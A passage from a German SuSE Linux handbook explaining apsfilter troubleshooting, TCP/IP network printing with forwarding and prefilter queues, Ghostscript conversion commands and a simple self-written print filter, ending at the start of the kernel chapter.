- Einstellung der Seitenränder beim Ausdruck von PostScript Dateien: Siehe [http://localhost/sdb/sdb/de/html/ke\\_print-margins.](http://localhost/sdb/sdb/de/html/ke_print-margins.html) [html](http://localhost/sdb/sdb/de/html/ke_print-margins.html)
- Umschalten eines PostScript-Druckers auf Duplexdruck oder Wahl eines anderen Papierfachs bei einem PostScript-Drucker: Siehe [http://localhost/sdb/sdb/de/html/ke\\_print-duplex.html](http://localhost/sdb/sdb/de/html/ke_print-duplex.html) und [http://localhost/sdb/sdb/de/html/ke\\_tray.html](http://localhost/sdb/sdb/de/html/ke_tray.html)
- **ENCODING** ermöglicht den Ausdruck von ASCII-Text und HTML-Seiten aus Netscape gemäß Codierung nach ISO-8859-1 oder ISO-8859-2 – siehe dazu den Kommentar in /etc/apsfilterrc und [http://localhost/sdb/](http://localhost/sdb/de/html/jsmeix_print-iso88592.html) [de/html/jsmeix\\_print-iso88592.html](http://localhost/sdb/de/html/jsmeix_print-iso88592.html).

#### **Fehlersuche beim apsfilter**

Ein Protokoll, das aufzeichnet, was während der Abarbeitung eines Druckauftrages durch apsfilter passiert, sollte bei der Fehlersuche helfen.

#### **Vorgehen:**

- 1. Melden Sie sich als Benutzer 'root' an.
- 2. Entfernen Sie in /var/lib/apsfilter/apsfilter das Kommentarzeichen '#' vor **set -x**.
- 3. Ab nun werden die Aktivitäten des Druckerfilters in entsprechenden Log-Dateien mitprotokolliert, die in /etc/printcap festgelegt sind. Bei **lf** ist die jeweilige Log-Datei der einzelnen Druckwarteschlangen angegeben, z. B. /var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log; vgl. Datei [12.5.1](#page-410-0) auf Seite [396.](#page-410-0)

Das Protokoll des jeweils letzten Ausdrucks wird jeweils an die bestehende Log-Datei angehängt, was dazu führt, dass diese Dateien schnell groß und unübersichtlich werden. Daher sollten die Protokolle aus obigem Beispiel vor jedem neuen Ausdruckversuch mit

```
erde: # cat /dev/null >/var/spool/lpd/hpdj-a4dj-ascii-mono-
300-color/log
```
geleert werden, aber nicht gelöscht.

4. Nach einem Ausdruckversuch können Fehlermeldungen in den Log-Dateien helfen, die Ursache des Druckerproblems zu finden. Die Log-Dateien in obigem Beispiel können z. B. mit **less** angezeigt werden; zu **less** vgl. Abschnitt [19.7.3](#page-568-0) auf Seite [553](#page-568-0).

# **12.6 Drucken im TCP/IP-Netzwerk**

#### **Worum es geht?**

Sie wollen entweder

- im TCP/IP-Netzwerk einen Drucker benutzen, der an einem anderen Rechner lokal angeschlossen ist, oder
- Sie wollen via TCP/IP-Netzwerk einen Drucker benutzen, der an einer "Printserver-Box" angeschlossen ist, oder
- Sie wollen einen Netzwerkdrucker mit eigenem TCP/IP-Netzwerkanschluss benutzen.

Dabei wollen Sie die Druckjobs mit apsfilter filtern lassen.

#### **Vorbemerkung zu den Begriffen**

Ein anderer Rechner im TCP/IP-Netzwerk, an dem der Drucker lokal angeschlossen ist, wir im folgenden *Print-Server* genannt, im Unterschied zu einer *Printserver-Box*, also einem kleinen Gerät mit TCP/IP-Netzwerkanschluss einerseits und lokaler Anschlussmöglichkeit für den Drucker andererseits. Ein Drucker, der selbst über einen TCP/IP-Netzwerkanschluss verfügt, wird im Folgenden als *Netzwerkdrucker* bezeichnet und der Rechner, von dem der Druckaufrag gestartet wird, ist der *Client*.

#### **12.6.1 Übersicht: Die einzelnen Fälle**

Die Unterschiede liegen in der Filterung der zu druckenden Datei: An einer Stelle der Kette muss die Ausgangsdatei in das Format umgewandelt werden, das der Drucker letztlich auch drucken kann – also in die Druckersprache, die der Drucker direkt spricht (PostScript, HP PCL, ESC/P). Dies erledigt der apsfilter. Bei Netzwerkdruckern und Printserver-Boxen muss daher der apsfilter schon auf dem Client laufen und dessen Ausgabe wird dann an den Netzwerkdrucker bzw. an die Printserver-Box weitergeleitet. Bei Druckern an einem Print-Server kann der apsfilter entweder auf dem Client laufen oder auf dem Print-Server. Es gibt also folgende Möglichkeiten:

#### **Netzwerkdrucker mit Filterung beim Client:**

- 1. Client: Datei in Druckerdaten wandeln (-apsfilter->)
- 2. Client: Druckerdaten an den Netzwerkdrucker schicken (-remote->)

#### **Printserver-Box mit Filterung beim Client:**

- 1. Client: Datei in Druckerdaten wandeln (-apsfilter->)
- 2. Client: Druckerdaten an die Printserver-Box schicken (-remote->)
- 3. Printserver-Box: Druckerdaten an den Drucker schicken

#### **Drucker an einem Print-Server mit Filterung beim Client:**

- 1. Client: Datei in Druckerdaten wandeln (-apsfilter->)
- 2. Client: Druckerdaten an den Print-Server schicken (-remote->)
- 3. Print-Server: Druckerdaten an den Drucker schicken

#### **Drucker an einem Print-Server mit Filterung beim Print-Server:**

- 1. Client: Datei an den Print-Server schicken (-remote->)
- 2. Print-Server: Datei in Druckerdaten wandeln (-apsfilter->)
- 3. Print-Server: Druckerdaten an den Drucker schicken
- Dort, wo -remote-> steht, wird eine Druckwarteschlange benötigt, die die Daten nur weiterleitet (engl. *Printer forwarding queue*), aber nicht filtert.
- Dort wo -apsfilter-> steht, wird eine Druckwarteschlange benötigt, die die Daten filtert. Ist die Filterung beim Client, so ist diese Filter-Warteschlange ein "Prefilter" für die anschließende "Printer forwarding queue". Ist die Filterung beim Print-Server, so ist die Filter-Warteschlange eine der normalen Warteschlangen, die auf dem Print-Server eingerichtet sind (etwa lp oder ascii).

#### **Voraussetzungen:**

Der Drucker muss von SuSE Linux unterstützt sein, da der Prefilter die druckerspezifischen Daten auf dieselbe Weise wie für einen lokal angeschlossenen Drucker erzeugt. Vgl. dazu Abschnitt [12.2](#page-398-0) auf Seite [383](#page-398-0) ff.

#### **12.6.2 Konfiguration: Printer forwarding queue auf dem Client**

Melden Sie sich als ☞*[Systemadministrator](#page-622-0)* 'root' auf einer Textkonsole an. Falls Sie ein grafisches Login verwenden, wechseln Sie vorher mit  $\overline{\mathcal{S}}$  $\frac{\text{string}}{\text{strg}} + \text{(A)}$  $\overline{A}$  $\overline{\text{Alt}}$ + (F ✝  $\frac{1}{2}$  auf eine Textkonsole.

- 1. Geben Sie entweder **/var/lib/apsfilter/SETUP** oder **lprsetup** ein.
- 2. Drücken Sie die  $\left(\frac{\cdot}{\cdot}\right)$ , damit Sie das Menü 'APSFILTER SETUP' erhalten.
- 3. Wählen Sie nacheinander 'ENTRY', 'DEVICE' und 'REMOTE'.
- 4. Geben Sie die IP-Adresse des Netzwerkdruckers bzw. der Printserver-Box bzw. des Print-Servers ein. Falls in Ihrem Netzwerk die Namensauflösung (DNS) funktioniert, kann alternativ der voll qualifizierte Name des Print-Servers (FQDN) eingeben werden.
- 5. Geben Sie die Bezeichnung der Warteschlange auf dem Netzwerkdrucker bzw. auf der Printserver-Box bzw. auf dem Print-Server ein. Bei Netzwerkdruckern bzw. Printserver-Boxen finden Sie die möglichen Warteschlangennamen in der Dokumentation des Gerätes. Bei einem Print-Servers ist es eine der Warteschlangen, die auf dem Print-Server eingerichtet sind (etwa lp oder ascii).
- 6. Wählen Sie 'ADD'.
- 7. Drücken Sie die  $\textcircled{\frown}$ , damit es weitergeht.
- 8. Wählen Sie nacheinander 'RETURN' und 'EXIT'.

Nun haben Sie auf dem Client die Warteschlange remote. Nach Neustarten des Druckerdaemons auf dem Client mit

erde: # **rclpd stop** erde: # **rclpd start** steht die Warteschlange remote auf dem Client zur Verfügung.

Mit dem Befehl

erde: # **lpr -Premote** <**Datei**>

wird die <Datei> ohne Filterung an den Netzwerkdrucker bzw. an die Printserver-Box geschickt. Hängt der Drucker jedoch an einem Print-Server, so ist auf dem Print-Server in /etc/hosts.lpd die IP-Adresse des Clients einzutragen. Falls die Namensauflösung funktioniert kann alternativ der voll qualifizierte Name des Clients (FQDN) eingetragen werden.

Nach Neustarten des Druckerdaemons auf dem Print-Server nimmt dieser die Druckaufträge von dem eingetragenen Client an. Hängt der Drucker an einem Print-Server mit Filterung beim Print-Server, so ist die Konfiguration hiermit abgeschlossen.

#### **12.6.3 Konfiguration: Prefilter auf dem Client**

- 1. Starten Sie **lprsetup**.
- 2. Drücken Sie $\bigoplus$ .
- 3. Wählen Sie nacheinander 'ENTRY', 'DEVICE' und 'PREFILTER'.
- 4. Wählen Sie die eben eingerichtete Warteschlange remote.
- 5. Wählen Sie 'PRINTER'.
- 6. Wählen Sie aus 'POSTSCRIPT', 'HEWLETT-PACKARD', 'OTHER' oder ' FREEDEF' den passenden Eintrag aus.
- 7. Wählen Sie 'COMMIT'.
- 8. Blättern Sie in der folgenden Liste, bis Sie den passenden Ghostscript-Treiber oder die passende Parameterdatei gefunden haben und wählen Sie dann 'OK'.
- 9. Geben Sie die korrekte Auflösung an und wählen Sie dann 'OK'.
- 10. Wählen Sie nacheinander 'RETURN' und 'PAPER'.
- 11. Wählen Sie die passende Papiergröße und dann 'OK'.
- 12. Wählen Sie 'COLOR'.
- 13. Wählen Sie 'MONO' oder 'COLOR' und wählen Sie dann 'OK'.
- 14. Wählen Sie 'ADD'. Sie erhalten eine Ausgabe, welche Prefilter-Warteschlangen bei der Apsfilter-Konfiguration auf Ihrem System angelegt wurden. Notieren Sie sich, welche Prefilter-Warteschlangen angelegt wurden. Wählen Sie dann 'OK'.
- 15. Drücken Sie die  $\textcircled{\frown}$ , damit es weitergeht.
- 16. Wählen Sie nacheinander 'RETURN' und 'EXIT'.

Nach Neustarten des Druckerdaemons auf dem Client mit

erde: # **rclpd stop** erde: # **rclpd start** stehen die neuen Prefilter-Warteschlangen auf dem Client zur Verfügung.

Mit dem Befehl

erde: # **lpr -Pprefilter-warteschlange** <**Datei**>

wird die <Datei> in die angegebene prefilter-warteschlange geschickt, dort durch den apsfilter in Druckerdaten umgewandelt und diese werden über die remote-Warteschlange an den Netzwerkdrucker bzw. an die Printserver-Box bzw. an den Print-Server weitergeschickt.

#### **Bei Problemen:**

#### **Konfiguration des Prefilters prüfen**

Schließen Sie den Drucker über die parallele Schnittstelle direkt an der ersten parallelen Schnittstelle am Rechner an und konfigurieren Sie den Drucker nur zum Test als lokalen Drucker, um etwaige Netzprobleme auszuschließen. Gehen Sie dazu anhand des Abschnitts [12.2](#page-398-0) auf Seite [383](#page-398-0) vor. Wenn der Drucker lokal funktioniert, kennen Sie den passenden Ghostscript-Treiber und die anderen Parameter für die Konfiguration des Prefilters. Nun können Sie den Drucker gemäß obiger Anleitung als Netzwerkdrucker einrichten.

#### **Netzwerkdrucker oder Printserver-Box arbeitet nicht zuverlässig**

Es gibt bisweilen Probleme mit dem Druckerspooler, der auf der Printserver-Box bzw. dem Netzwerkdrucker läuft (z. B. wenn mehrere Drucker angeschlossen sind oder mehrere Druckaufträge gleichzeitig anstehen). Da es am Druckerspooler in der Printserver-Box bzw. im Netzwerkdrucker liegt, kann man nicht viel machen. Es ist daher im Allgemeinen unproblematischer, den Drucker an einen Print-Server anzuschließen.

Dennoch kann folgendes Vorgehen Besserung bringen: Ein einziger Rechner dient als Print-Server für die Printserver-Box bzw. den Netzwerkdrucker. Alle Clients schicken die Druckaufräge an diesen Print-Server und nur dieser Print-Server übernimmt das Spooling der Druckaufräge und schickt sie an die Printserver-Box bzw. den Netzwerkdrucker weiter. Die Filterung kann auch hier beim Client oder auf dem Print-Server erfolgen. Die Details sind [http:](http://localhost/sdb/de/html/jsmeix_print-netzwerk.html) [//localhost/sdb/de/html/jsmeix\\_print-netzwerk.html](http://localhost/sdb/de/html/jsmeix_print-netzwerk.html) zu entnehmen.

#### **Hintergrundinformation:**

Die "Printer forwarding queue" und die "Prefilter-Warteschlange" können nicht zu einer einzigen Warteschlange zusammengefasst werden, denn der Druckerdaemon lpd (aus dem Paket lprold) ignoriert bei entfernten Druckwarteschlangen Filterangaben in der /etc/printcap – also ist für die Vorfilterung eine eigene Warteschlange nötig.

# <span id="page-419-0"></span>**12.7 Etwas über Ghostscript**

Wenn Sie nicht gerade Besitzer eines PostScript-Druckers sind, ist Ghostscript die populäre Wahl für das eigentliche Filtern der Druckauträge. Ghostscript akzeptiert PostScript-Dateien als Eingabe und beinhaltet zur Konvertierung in druckerspezifische Formate eine Vielzahl von "Druckertreibern". Ghostscript ist jedoch viel mehr als nur eine Sammlung nützlicher Druckertreiber – Ghostscript kann auch PostScript-Dateien für die Bildschirmausgabe vorbereiten (für gv) oder nach PDF umwandeln.

Ghostscript – beschrieben in [http://localhost/doc/packages/](http://localhost/doc/packages/ghostscript/doc/Use.htm) [ghostscript/doc/Use.htm](http://localhost/doc/packages/ghostscript/doc/Use.htm) – ist ein sehr umfangreiches Programm mit zahlreichen Kommandozeilenoptionen. Ein Direktaufruf von Ghostscript startet nach Abarbeitung der Kommandozeile einen Dialog mit eigener Eingabeaufforderung **GS>**, der mit dem Befehl **quit** beendet wird.

Der Hilfe-Befehl

tux@erde: > **gs -h | less**

listet die nötigsten Optionen auf und gibt die Versionsnummer des Programms sowie die *aktuelle Liste der unterstützten Geräte* aus; dabei erscheint auch als allgemeine Angabe uniprint – die Parameterdateien für uniprint sind in <http://localhost/doc/packages/ghostscript/catalog.devices> aufgezählt.

#### **12.7.1 Beispiele für die Arbeit mit Ghostscript**

In /usr/share/ghostscript/5.50/examples – z. Z. ist die Ghostscript-Version 5.50 bei SuSE Linux dabei – finden Sie etliche PostScript-Dateien.

/usr/share/ghostscript/5.50/examples/colorcir.ps eignet sich zum Testen des Schwarzweißdrucks, /usr/share/ghostscript/5.50/ examples/colorcir.ps zum Testen des Farbdrucks.

Unter X, der graphischen Oberfläche, können Sie eine PostScript-Datei mit dem Befehl **gs** am Bildschirm anzeigen lassen:

tux@erde: > **gs /usr/share/ghostscript/5.50/examples/colorcir.ps**

Zum Beenden drücken Sie in dem Terminalfenster, von dem aus Sie **gs** aufgeru $f$ en haben,  $s$  $\frac{\text{strg}}{\text{strg}} + \frac{1}{2}$  $\overline{c}$  $\overline{c}$ ).

Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für einen PCL 5- oder PCL 6-Drucker geschieht z. B. mit dem Befehl

**12.7 Etwas über Ghostscript**

tux@erde: > **gs -q -dNOPAUSE -dSAFER -sDEVICE=ljet4 -r300x300** \ **-sOutputFile=/tmp/out.prn** \

**/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps** wobei der Befehl in einer einzigen Zeile einzugeben und der Rückstrich ('\') zu unterdrücken ist. Weiterhin wird vorausgesetzt, dass die Datei /tmp/out.prn noch nicht existiert.

Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für einen PCL 3-Drucker geschieht z. B. mit einem der folgenden Befehle:

```
tux@erde: > gs -q -dNOPAUSE -dSAFER -sDEVICE=hpdj -r300x300 \
-sModel=500 -sColorMode=mono -dCompressionMethod=0 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@erde: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdjmono -r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@erde: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdj500 -r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@erde: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdj550 -r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
```

```
(Jeder Befehl ist ohne '\' in einer einzigen Zeile einzugeben.)
```
Die Umwandlung einer PostScript-Datei in das druckerspezifische Format für einen ESC/P2 oder ESC/P oder ESC/P Raster-Drucker geschieht z. B. mit einem der folgenden Befehle:

```
tux@erde: > gs -q -dNOPAUSE -dSAFER @stcany.upp \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@erde: > gs -q -dNOPAUSE -dSAFER -sDEVICE=stcolor -r360x360 \
-dBitsPerPixel=1 -sDithering=gsmono -dnoWeave -
sOutputCode=plain \
-sOutputFile=/tmp/out.prn \
```

```
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
```
Hier sieht man den Unterschied im Aufruf bei Verwendung einer Parameterdatei für den uniprint-Treiber und bei einem der anderen Ghostscript-Treiber. Da alle treiberspezifischen Parameter in der uniprint Parameterdatei stehen, sind keine weiteren treiberspezifischen Parameter anzugeben im Gegensatz zu den anderen Ghostscript-Treibern.

Nach jedem der obigen Befehle stehen die druckerspezifischen Daten in /tmp/ out.prn, die nun mit folgendem Befehl von 'root' direkt an den Drucker geschickt wird

tux@erde: > **cat /tmp/out.prn > /dev/lp0**

sofern der Drucker an der ersten parallelen Schnittstelle /dev/lp0 angeschlossen ist.

Soll eine ASCII-Textdatei mit Ghostscript gedruckt werden, so ist diese zuerst mit

```
tux@erde: > a2ps -1 --medium=A4dj --output=/tmp/out.ps textdatei
in das PostScript-Format umzuwandeln und dann mit
```

```
tux@erde: > gs -q -dNOPAUSE -dSAFER \
<treiberspezifische-ghostscript-parameter> \
-sOutputFile=/tmp/out.prn /tmp/out.ps quit.ps
in das druckerspezifische Format umzuwandeln, welches dann als 'root' mit
tux@erde: > cat /tmp/out.prn > /dev/lp0
```
an den Drucker geschickt wird.

Auf der *Ghostscript-Homepage*, können Sie sich über den neuesten Stand der Dinge bei Ghostscript (Versionen, Druckerunterstützung usw.) informieren. Sie ist zu finden unter der URL <http://www.cs.wisc.edu/~ghost/>.

# **12.8 Beispiele für eigene Druckerfilter**

#### **12.8.1 Vorbemerkungen**

Das Anliegen dieses Abschnitts ist nicht, eine Alternative zum apsfilter vorzustellen, sondern es geht darum, an Hand eines eines einfachen Beispiels eines selbsterstellten Druckerfilters die Hintergründe beim Drucken unter Linux zu erklären. Natürlich ist damit dann auch die Möglichkeit gegeben, für Spezialfälle eine zusätzliche Druckerwarteschlange mit eigenem Druckerfilter zu verwenden, wenn der apsfilter für diesen Spezialfall nicht sinnvoll konfigurierbar ist. Das hier angegebene Beispiel ist so einfach wie möglich gehalten, um die wesentlichen Schritte deutlich zu machen. Deswegen wurde z. B. auch auf Fehlerkorrekturmaßnahmen in dem Filter-Skript verzichtet.

Im Folgenden wird davon ausgegangen, dass der Drucker an der ersten parallelen Schnittstelle /dev/lp0 angeschlossen ist. Ist der Drucker an einer anderen Schnittstelle am Rechner angeschlossen, ist statt /dev/lp0 das Device der anderen Schnittstelle zu nehmen (vgl. Abschnitt [12.2](#page-398-0) auf Seite [383\)](#page-398-0).

Ein Druckerfilter erhält vom Druckerspooler die zu druckenden Daten über die Standardeingabe. Der Druckerfilter hat diese Daten in das druckerspezifische Format umzuwandeln und dann über die Standardausgabe auszugeben. Der Druckerspooler sorgt dafür, dass alles, was der Druckerfilter über die Standardausgabe ausgibt, beim Druckerdevice /dev/lp0 ankommt. Der Kernel wiederum leitet alles, was beim Druckerdevice ankommt, an die dazu definierte Schnittstelle (z. B. an die IO-Adresse 0x378) weiter. Die Hardware sorgt dafür, dass alles was z. B. an die IO-Adresse 0x378 geschickt wird, über das parallele Anschlusskabel an den Drucker gesendet wird. Der Drucker interpretiert diesen Datenstrom und druckt dementsprechend.

Die folgenden Befehle können normalerweise nur als Benutzer 'root' ausgeführt werden, denn normale Benutzer dürfen nicht direkt auf das Druckerdevice zugreifen, es sei denn der Benutzer 'root' hat mit dem Befehl

erde: # **chmod a=rw /dev/lp0**

allen Benutzern erlaubt, direkt auf das Druckerdevice zuzugreifen.

Befehle werden z. B. wie folgt angegeben:

erde: # **cat ASCII-Textdatei > /dev/lp0**

Dabei sollte klar sein, dass ASCII-Textdatei durch den Namen einer existierenden ASCII-Textdatei zu ersetzen ist. Auch sonst sollte klar sein, was zeichengenau zu übernehmen ist und was nur Platzhalter sind.

#### <span id="page-422-0"></span>**12.8.2 Ein einfaches Beispiel zur grundsätzlichen Arbeitsweise**

Durch den Befehl

erde: # **echo -en "hello**\**f" >/dev/lp0**

wird keinerlei Druckerspooler oder Druckerfilter aktiv, denn es wird das Druckerdevice /dev/lp0 direkt angesprochen. Dadurch werden nur die ASCII-Zeichen 'h', 'e', 'l', 'l', 'o' und '\f' direkt an den Drucker geschickt. Das Zeichen '\f' steht dabei für das FormFeed-ASCII-Zeichen, es löst einen Seitenvorschub beim Drucker aus. Sofern der Drucker ASCII-Zeichen direkt drucken kann, druckt er das Wort hello und schiebt die Seite heraus.

Mit

#### erde: # **cat ASCII-Textdatei >/dev/lp0**

wird auch keinerlei Druckerspooler oder Druckerfilter aktiv, denn es wird das Druckerdevice /dev/lp0 direkt angesprochen. Es werden die ASCII-Zeichen aus der ASCII-Textdatei direkt an den Drucker geschickt.

Unter Linux werden zwei ASCII-Textzeilen nur durch ein LineFeed-ASCII-Zeichen (Zeilenvorschub) getrennt. Unter DOS/Windows werden zwei ASCII-Textzeilen durch ein LineFeed-ASCII-Zeichen und ein CarriageReturn-ASCII-Zeichen (Wagenrücklauf) getrennt.

Schickt man mit obigem Befehl eine ASCII-Textdatei direkt an den Drucker, so erscheint normalerweise folgendes Druckbild

```
Erste Zeile
           Zweite Zeile
                       Dritte Zeile
```
denn der Drucker macht nur einen Zeilenvorschub aber keinen Wagenrücklauf (Rücklauf des Druckkopfes), da kein CarriageReturn-ASCII-Zeichen gesendet wurde.

...

Man kann aber den Drucker so umstellen, dass er bei einem LineFeed-ASCII-Zeichen einen Zeilenvorschub und einen Wagenrücklauf macht.

Bei Druckern, die die Druckersprache PCL 3 verstehen, wird mit der Escape-Sequenz \033&k2G der Drucker so eingestellt, dass er bei einem LineFeed-ASCII-Zeichen einen Zeilenvorschub und einen Wagenrücklauf macht. Mit

erde: # **echo -en "**\**033&k2G" >/dev/lp0**

wird die Escape-Sequenz an den Drucker gesendet und anschließend wird mit

erde: # **cat ASCII-Textdatei >/dev/lp0**

die ASCII-Textdatei mit korrektem Zeilenumbruch ausgedruckt. Evtl. ist danach noch

erde: # **echo -en "**\**f" >/dev/lp0**

nötig, um die letzte Seite aus dem Drucker herauszuschieben.

Allerdings werden die Umlaute meist nicht korrekt gedruckt, denn unter DOS/Windows sind die Umlaute anders als unter Linux codiert und der Drucker ist normalerweise für DOS/Windows voreingestellt.

Mit

erde: # **cp ASCII-Textdatei ASCII-Textdatei.ibmpc** erde: # **recode lat1..ibmpc ASCII-Textdatei.ibmpc** wird die ASCII-Textdatei zunächst nach ASCII-Textdatei.ibmpc kopiert und

dann wird ASCII-Textdatei.ibmpc gemäß DOS/Windows neu codiert.

Mit

```
erde: # cat ASCII-Textdatei.ibmpc >/dev/lp0
```
sollte sowohl Zeilenumbruch als auch Umlaute korrekt gedruckt werden. Da in ASCII-Textdatei.ibmpc sowohl Zeilenumbruch als auch Umlaute gemäß DOS/Windows codiert sind, ist nun auch keine spezielle Escape-Sequenz nötig, um das passende Zeilenumbruchverhalten beim Drucker einzustellen.

Also sollte mit

```
erde: # cp ASCII-Textdatei ASCII-Textdatei.ibmpc
erde: # recode lat1..ibmpc ASCII-Textdatei.ibmpc
erde: # cat ASCII-Textdatei.ibmpc >/dev/lp0
```
jede ASCII-Textdatei auf jedem Drucker, der ASCII-Text drucken kann, korrekt ausgegeben werden.

Wenn das funktioniert, ist es naheliegend, einen Druckerfilter zu erstellen, der genau diese Umwandlung der ASCII-Textdatei in das druckerspezifische Format automatisch erledigt.

Zuerst wird analog zu /var/lib/apsfilter ein Unterverzeichnis für den eigenen Druckerfilter angelegt und in dieses Unterverzeichnis gewechselt (als Benutzer 'root'):

```
erde: # mkdir /var/lib/myprinterfilter
erde: # cd /var/lib/myprinterfilter
```
Erstellen Sie ein Bash-Script (als ASCII-Textdatei) mit dem Namen asciifilter, wie in Datei [12.8.1](#page-422-0) auf der nächsten Seite aufgelistet.

Machen Sie dieses Bash-Script für jeden Benutzer ausführbar mit

erde: # **chmod a+x /var/lib/myprinterfilter/asciifilter**

Legen Sie mit **lprsetup** eine zusätzliche Druckerwarteschlange an. Wählen Sie irgendeinen Ghostscript-Treiber, den Sie sonst nicht verwenden. Auflösung und Papiergröße sind nicht relevant. Wählen Sie 'MONO'. Aber bei 'SPECIAL Settings for your printer' geben Sie bei 'NAME Optional name for the queue' als Name af ein, was für asciifilter stehen soll, sofern Sie noch keine Druckerwarteschlange mit dem Namen af haben. Es werden dann folgende Warteschlangen durch lprsetup angelegt: af-ascii , af und af-raw .

Im Folgenden wird nur die Warteschlange af verwendet. Die Warteschlangen af-ascii und af-raw sind eigentlich überflüssig, und können wahrscheinlich nicht verwendet werden, da vermutlich der gewählte Ghostscript-Treiber nicht für den angeschlossenen Drucker funktionieren wird.



Datei 12.8.1: /var/lib/myprinterfilter/asciifilter

af...  $\cdot$ if=/var/lib/apsfilter/bin/...-af:\ :la@:mx#0:\ :tr=:cl:sh:

Datei 12.8.2: /etc/printcap: Eigener Filter

In /etc/printcap findet sich nun auch der Eintrag wie in Datei [12.8.2](#page-422-0) auf der vorherigen Seite (gekürzt).

Stoppen Sie den Druckerspooler mit

```
erde: # /sbin/init.d/lpd stop
```
und ändern Sie bei obigem Eintrag in /etc/printcap nur die Zeile

:if=/var/lib/apsfilter/bin/...-af:\

in

```
:if=/var/lib/myprinterfilter/asciifilter:\
```
und starten Sie nach dem Abspeichern von /etc/printcap den Druckerspooler wieder mit

erde: # **/sbin/init.d/lpd start**

und nun sollte jeder Benutzer mit

erde: # **lpr -Paf ASCII-Textdatei**

über die neue Warteschlange af drucken können.

Diese neue Warteschlange macht eigentlich nichts anderes als der apsfilter, sofern Sie in einer apsfilterrc-Datei USE\_RECODE\_NOT\_A2PS="yes" setzen.

Um grundsätzlich zu verhindern, dass über die überflüssigen Warteschlangen af-ascii und af-raw ungewollt Daten zum Drucker geschickt wird, sollte in /etc/printcap bei diesen Warteschlangen jeweils die Zeile

: $lp= /dev/lp0:\$ 

in

:lp=/dev/null:\

geändert werden.

# **Teil VI**

**Der Kernel und die Kernel-Parameter**

# **13 Der Kernel**

Der Kernel, der während der Installation möglicherweise auf die Diskette geschrieben wird – und auch im installierten System im /boot-Verzeichnis zu finden ist –, ist so konfiguriert, dass er ein möglichst breites Spektrum von Hardware unterstützt. Wenn Sie während der Installation oder des Updates die richtige Auswahl getroffen haben, ist dieser Kernel sogar für Ihren Prozessor speziell optimiert. Deshalb ist es *keineswegs zwingend erforderlich*, einen eigenen Kernel zu generieren. Sollten Sie jedoch "experimentelle" Features oder Treiber ausprobieren wollen, so ist das "Selberbauen" des Kernels mitunter notwendig. Und nicht zuletzt gestattet das Konfigurieren des Kernels einen höchst interessanten Einblick in den gegenwärtigen Stand der Entwicklung.

Zum Erzeugen eines neuen Kernels existieren bereits Makefiles für den C-Compiler, mit deren Hilfe der Ablauf fast völlig automatisiert ist. Lediglich die Abfrage der vom Kernel zu unterstützenden Hardware muss interaktiv durchlaufen werden.

Für das Kompilieren eines eigenen Kernels kann kein Installationssupport in Anspruch genommen werden (vgl. Abschnitt [A.1.2](#page-589-0) auf Seite [574](#page-589-0)); wir sind aber gern bereit, im Rahmen der kostenpflichtigen Professional Services zu helfen (vgl. Abschnitt [A.3](#page-593-0) auf Seite [578](#page-593-0)).



#### Hinweis

Die folgende Beschreibung betrifft im Wesentlichen den Kernel der Serie 2.2.x. Viele Dinge treffen zwar auch noch auf die Kernel der Serie 2.0.x zu – im Detail ist jedoch oftmals mit kleinen, aber entscheidenden Abweichungen zu rechnen!

 $\overbrace{\phantom{aaaaa}}$ 

# **13.1 Die Kernelquellen**

Um einen Kernel bauen zu können ist es selbstverständlich notwendig, dass sowohl die Kernelquellen (Paket lx\_suse) als auch wenigstens der C-Compiler (Paket gcc), die GNU Binutils (Paket binutils) und die Include-Dateien für den C-Compiler (Paket libc) installiert sind. Diese Pakete sind in der Serie D (Development) enthalten. Generell ist die Installation des C-Compilers dringend anzuraten, da die Programmiersprache C untrennbar mit dem Betriebssystem Linux verbunden ist.

Die Kernelquellen befinden sich im Verzeichnis /usr/src/linux. Sollten Sie vorhaben, am Kernel herum zu experimentieren und verschiedene Versionen des

Kernels gleichzeitig auf der Platte zu haben, so bietet es sich an, die einzelnen Versionen in verschiedene Unterverzeichnisse zu entpacken und die augenblicklich relevanten Quellen über einen Link anzusprechen. Diese Form der Installation wird von YaST automatisch vorgenommen.

Genau genommen können die Kernelquellen in einem beliebigen Unterverzeichnis installiert und übersetzt werden. Da es jedoch eine ganze Reihe von Software gibt, die die Kernelquellen unter /usr/src/linux erwartet, sollte dieses Verzeichnis gewählt werden, um ein fehlerfreies Compilieren systemnaher Programme zu gewährleisten.

# **13.2 Kernel-Module**

